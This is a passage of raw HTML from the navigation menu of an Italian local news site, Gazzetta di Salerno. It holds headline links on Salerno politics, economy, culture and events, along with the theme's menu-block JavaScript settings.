        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2018";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "404";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" class="td-image-wrap " title="Si dimette Napoli, primo passo per il ritorno di De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Si dimette Napoli, primo passo per il ritorno di De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" title="Si dimette Napoli, primo passo per il ritorno di De Luca">Si dimette Napoli, primo passo per il ritorno di De Luca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" class="td-image-wrap " title="Porto e mare, Cammarota: serve tavolo di confronto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto e mare, Cammarota: serve tavolo di confronto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" title="Porto e mare, Cammarota: serve tavolo di confronto">Porto e mare, Cammarota: serve tavolo di confronto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" class="td-image-wrap " title="Provincia, i 16 consiglieri eletti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Provincia, i 16 consiglieri eletti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" title="Provincia, i 16 consiglieri eletti">Provincia, i 16 consiglieri eletti</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5779";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" class="td-image-wrap " title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane">Isee 2026, documenti richiedibili online sul sito di Poste Italiane</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14889";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" class="td-image-wrap " title="Cambio di stagione: come prevenire il mal di gola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cambio di stagione: come prevenire il mal di gola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" title="Cambio di stagione: come prevenire il mal di gola">Cambio di stagione: come prevenire il mal di gola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" class="td-image-wrap " title="Patologie della spalla, due giorni di studi a Palazzo di Città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Patologie della spalla, due giorni di studi a Palazzo di Città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" title="Patologie della spalla, due giorni di studi a Palazzo di Città">Patologie della spalla, due giorni di studi a Palazzo di Città</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" class="td-image-wrap " title="Il libro di Don Cosimo Schena" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il libro di Don Cosimo Schena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" title="Il libro di Don Cosimo Schena">Il libro di Don Cosimo Schena</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
